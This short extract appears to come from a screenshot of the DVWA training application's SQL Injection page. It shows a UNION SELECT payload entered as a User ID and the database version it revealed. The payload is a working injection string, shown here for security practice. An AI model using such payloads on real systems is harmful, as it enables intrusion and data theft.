 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,@@version`
First name: 1
Surname: 10.3.12-MariaDB-2